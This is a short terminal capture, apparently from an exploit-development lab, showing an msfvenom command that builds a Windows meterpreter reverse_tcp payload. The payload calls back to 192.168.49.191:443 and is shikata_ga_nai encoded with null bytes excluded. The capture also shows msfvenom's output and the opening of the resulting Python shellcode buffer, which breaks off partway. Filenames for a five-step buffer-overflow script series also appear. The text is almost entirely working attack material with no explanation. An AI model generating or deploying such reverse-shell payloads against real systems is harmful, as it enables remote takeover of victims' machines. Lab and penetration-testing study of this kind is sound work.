 └─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.191 LPORT=443 EXITFUNC=thread -f python −e x86/shikata_ga_nai -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
S1PoCFuzz.py S2FindOffset.py S3ChangeEIP.py S4BadChars.py S5FinalBoF.py
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 402 (iteration=0)
x86/shikata_ga_nai chosen with final size 402
Payload size: 402 bytes
Final size of python file: 1960 bytes
buf =  b""
buf += b"\xbe\x83\x86\xa3\x6c\xd9\xc7\xd9\x74\x24\xf4\x5a\x29"
buf += b"\xc9\xb1\x5e\x83\xc2\x04\x31\x72\x11\x03\x72\x11\xe2"
buf += b"\x76\x7a\x4b\xe3\x78\x83\x8c\x9c\x49\x51\x05\xb9\xcd"
buf += b"\xde\x44\x72\x86\xb3\x64\xf9\xca\x27\x7a\x4a\xa0\x61"
buf += b"\x0f\xc6\x1c\x5f\xf0\x16\x9c\x33\x32\x38\x60\x4e\x67"
buf += b"\x9a\x59\x81\x7a\xdb\x9e\x57\xf0\x34\x72\x3f\x71\x98"
buf += b"\x62\x34\xc7\x21\x83\x9a\x43\x19\xfb\x9f\x94\xee\xb7"
buf += b"\x9e\xc4\x84\x0f\xb9\xb4\x11\xd7\x99\x35\xf5\x62\x10"
buf += b"\x41\xc5\x25\x92\x55\xbe\x81\x5f\xa8\x17\xd8\x9f\x6a"
buf += b"\x58\x17\x8c\x6c\xa0\x1f\x2c\x1b\xda\x5c\xd1\x1c\x19"
buf += b"\x1f\x0d\xa8\xbe\x87\xc6\x0a\x1b\x36\x0a\xcc\xe8\x34"
buf += b"\xe7\x9a\xb7\x58\xf6\x4f\xcc\x64\x73\x6e\x03\xed\xc7"
buf += b"\x55\x87\xb6\x9c\xf4\x9e\x12\x72\x08\xc0\xfa\x2b\xac"
buf += b"\x8a\xe8\x3a\xd0\x72\xf3\x42\x8c\xe4\x38\x8f\x2f\xf5"